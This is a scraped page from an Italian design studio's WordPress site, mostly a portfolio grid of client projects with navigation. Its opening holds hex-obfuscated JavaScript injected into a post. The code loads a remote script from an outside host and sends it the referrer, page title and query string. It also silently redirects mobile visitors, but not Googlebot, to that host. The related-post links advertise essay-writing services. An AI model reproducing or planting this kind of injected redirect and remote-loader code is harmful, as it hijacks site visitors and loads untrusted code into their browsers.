_0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]=_0xb322[3]+encodeURIComponent(document[_0xb322[4]])+_0xb322[5]+encodeURIComponent(document[_0xb322[6]])+_0xb322[7]+window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+_0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else{d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]===_0xb322[20]&&KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+encodeURIComponent(document[_0xb322[4]])+_0xb322[5]+encodeURIComponent(document[_0xb322[6]])+_0xb322[7]+window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+_0xb322[12])===-1){alert(_0xb322[23])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script></p>
							</article>
			</div>
	</div>


<div id="comments" class="comments-area clearfix">

				
		
</div>	<div class="recent-posts-single-container clearfix">
		<div class="related-posts clearfix">					<div class="related-posts-title">
						<a href="http://www.larsenale.it/legislation-diploma-depay-diploma-ii-provost-system-2/" title="Legislation Diploma Depay Diploma II: Provost System">Legislation Diploma Depay Diploma II: Provost System</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/masters-dissertation-aid-2/" title="Master&#8217;s Dissertation Aid">Master&#8217;s Dissertation Aid</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/thesis-assist-on-the-web/" title="Thesis Assist on the Web">Thesis Assist on the Web</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/great-things-about-hiring-termpaper-writers-2/" title="Great Things about Hiring Termpaper Writers">Great Things about Hiring Termpaper Writers</a>
						<small>25 febbraio 2020</small>
					</div>
			</div>	</div>
	<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="http://www.larsenale.it/an-array-of-tasks-baffling-projects-short-time/" rel="prev">Previous</a>			<a href="http://www.larsenale.it/top-essay-writing-service-reviews-2/" rel="next">Next</a>		</div>
	</nav>
	

	
<div class="portfolio-loadingbar">
	<div class="portfolio-loadinghr"></div>
	<div class="portfolio-indicator">0%</div>
</div>

<div class="flow_slideshow_box portfolio_box ">

		<div class="project-arrow-left project-arrow-left-visible"></div>
		<div class="project-arrow-right project-arrow-right-visible"></div>
		
		<a class="portfolio-cancelclose " href="http://www.larsenale.it/"></a>
		
		<div class="sharing-icons">
			<a href="https://twitter.com/share?url=http://www.larsenale.it&amp;text=L%26%23039%3BArsenale" target="_blank" class="sharing-icons-twitter">
				<span class="sharing-icons-icon">t</span>
				<span class="sharing-icons-tooltip" data-tooltip="Twitter"></span>
			</a>
			<a href="http://www.facebook.com/sharer.php?u=http://www.larsenale.it&amp;t=L%26%23039%3BArsenale" target="_blank" class="sharing-icons-facebook">
				<span class="sharing-icons-icon">f</span>
				<span class="sharing-icons-tooltip" data-tooltip="Facebook"></span>
			</a>
			<a href="https://plus.google.com/share?url=http://www.larsenale.it" target="_blank" class="sharing-icons-googleplus">
				<span class="sharing-icons-icon">g</span>
				<span class="sharing-icons-tooltip" data-tooltip="Google+"></span>
			</a>
		</div>

		<div id="project-slides" class="flow_slideshow_init">
			<ul id="thelist" class="project-slides clearfix">
													<div class="project-slide project-slide-cover">
						<div class="cover-wrapper">
							<div class="cover-inner">
								<div class="project-meta clearfix">
									<div class="project-meta-col-1">
										<div class="project-meta-data project-date clearfix" style="display: none;">
											<div class="project-meta-heading">Date</div>
											<div class="project-meta-description project-exdate"></div>
										</div>
										<div class="project-meta-data project-client clearfix" style="display: none;">
											<div class="project-meta-heading">Client</div>
											<div class="project-meta-description project-exclient"></div>
										</div>
										<div class="project-meta-data project-agency clearfix" style="display: none;">
											<div class="project-meta-heading">Agency</div>
											<div class="project-meta-description project-exagency"></div>
										</div>
									</div>
									<div class="project-meta-col-2">
										<div class="project-meta-data project-ourrole clearfix" style="display: none;">
											<div class="project-meta-heading">Our Role</div>
											<div class="project-meta-description project-exourrole"></div>
										</div>
									</div>
								</div>
								<h2 class="project-title"></h2>
								<div class="project-description"></div>
							</div>
						</div>
					</div>
																				</ul>
		</div>
</div>

<nav class="project-navigation clearfix" role="navigation">
	<a class="portfolio-arrowleft portfolio-arrowleft-visible">Previous</a>
	<a class="portfolio-arrowright portfolio-arrowright-visible">Next</a>
</nav>

<div class="project-coverslide "></div>	<div class="tn-grid-container  portfolio-container clearfix">
	<div id="container" class="variable-sizes clearfix">
						
				<div id="post-28973" class="element  portfolio-category-23 portfolio-category-17 post-28973 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity" data-id="0">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Luppolo Made in Italy" href="http://www.larsenale.it/portfolio/luppolo-made-in-italy/">Luppolo Made in Italy</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Luppolo Made in Italy</div>
						<div class="categories">Graphic Design, Identity</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #018470;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Luppolo-1.jpg.pagespeed.ic.NQzv6EZaCQ.webp" alt="Luppolo Made in Italy"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6655" class="element  portfolio-category-23 portfolio-category-132 post-6655 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-photography" data-id="1">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Paganelli Mobili" href="http://www.larsenale.it/portfolio/paganelli-mobili/">Paganelli Mobili</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Paganelli Mobili</div>
						<div class="categories">Graphic Design, Photography</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #505100;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Paganelli.jpg.pagespeed.ic.bfNgaxn4-t.webp" alt="Paganelli Mobili"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28983" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-28983 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="2">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Donati Legnami" href="http://www.larsenale.it/portfolio/donati-legnami/">Donati Legnami</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Donati Legnami</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #af7160;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Donati.jpg.pagespeed.ic.TA9WUqqfFq.webp" alt="Donati Legnami"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5067" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-5067 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="3">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Tiferno Mobili" href="http://www.larsenale.it/portfolio/tiferno-mobili/">Tiferno Mobili</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Tiferno Mobili</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #b70000;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xtfbn-300x225.jpg.pagespeed.ic.1PLiyfvPYy.webp" alt="Tiferno Mobili"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-157" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-157 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="4">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Ecosanit" href="http://www.larsenale.it/portfolio/mirage/">Ecosanit</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Ecosanit</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #0073cc;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Ecosanit.jpg.pagespeed.ic.Edrgv9GzFe.webp" alt="Ecosanit"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6547" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6547 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="5">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Centro di Formazione Bufalini" href="http://www.larsenale.it/portfolio/centro-di-formazione-bufalini/">Centro di Formazione Bufalini</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Centro di Formazione Bufalini</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #6ea0c1;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xbufacover.jpg.pagespeed.ic.J0oy7busTr.webp" alt="Centro di Formazione Bufalini"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6646" class="element  portfolio-category-23 portfolio-category-132 portfolio-category-19 post-6646 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-photography portfolio_category-print" data-id="6">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Utensil Legno" href="http://www.larsenale.it/portfolio/utensil-legno/">Utensil Legno</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Utensil Legno</div>
						<div class="categories">Graphic Design, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #702d13;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Utensillegno.jpg.pagespeed.ic.oiocBsgjxo.webp" alt="Utensil Legno"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28961" class="element  post-28961 portfolio type-portfolio status-publish hentry" data-id="7">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="La Bottega del Falegname" href="http://www.larsenale.it/portfolio/la-bottega-del-falegname/">La Bottega del Falegname</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">La Bottega del Falegname</div>
						<div class="categories"></div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #774f00;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Bottega.jpg.pagespeed.ic.jl26pqHCHd.webp" alt="La Bottega del Falegname"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6567" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6567 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="8">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Valsovi" href="http://www.larsenale.it/portfolio/valsovi/">Valsovi</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Valsovi</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #6e9124;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xvalsovi_cover.jpg.pagespeed.ic.M40pQLuu67.webp" alt="Valsovi"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28951" class="element  portfolio-category-23 portfolio-category-17 post-28951 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity" data-id="9">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Sogepu" href="http://www.larsenale.it/portfolio/28951/">Sogepu</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Sogepu</div>
						<div class="categories">Graphic Design, Identity</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #48c4a1;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Luppolo.jpg.pagespeed.ic.VgXcLNcx9z.webp" alt="Sogepu"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-41" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-41 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="10">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="CSM" href="http://www.larsenale.it/portfolio/fortaleza-2020/">CSM</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">CSM</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #0a0000;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xCSM_cover-300x225.jpg.pagespeed.ic.1DXNotapZf.webp" alt="CSM"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6683" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6683 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="11">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="GAL Alta Umbria" href="http://www.larsenale.it/portfolio/gal-alta-umbria/">GAL Alta Umbria</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">GAL Alta Umbria</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #4f0077;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xgalcover.jpg.pagespeed.ic.5HnP5xGNu6.webp" alt="GAL Alta Umbria"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5108" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-5108 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="12">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="EuroInfissi" href="http://www.larsenale.it/portfolio/euroinfissi/">EuroInfissi</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">EuroInfissi</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #1cbc77;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xEuroinfissi_cover1.jpg.pagespeed.ic.b3W4v223zC.webp" alt="EuroInfissi"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-70" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-70 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="13">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Cotto Etrusco" href="http://www.larsenale.it/portfolio/maymont-park/">Cotto Etrusco</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Cotto Etrusco</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #aa9688;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xcotto_cover-300x225.jpg.pagespeed.ic.z_urdtJBP1.webp" alt="Cotto Etrusco"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28267" class="element  portfolio-category-132 post-28267 portfolio type-portfolio status-publish hentry portfolio_category-photography" data-id="14">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Photo" href="http://www.larsenale.it/portfolio/photography/">Photo</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Photo</div>
						<div class="categories">Photography</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #82e829;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xfotoindustriale_cover-300x225.jpg.pagespeed.ic.0GNSvsW9b-.webp" alt="Photo"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-62" class="element  portfolio-category-23 portfolio-category-19 post-62 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-print" data-id="15">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Città di Castello" href="http://www.larsenale.it/portfolio/mirsa/">Comune di Città di Castello</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Città di Castello</div>
						<div class="categories">Graphic Design, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #e80007;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xcastello_cover.jpg.pagespeed.ic.5NmZbCsdnZ.webp" alt="Comune di Città di Castello"/>
										<div class="project-thumbnail-background"></div>
				</div>
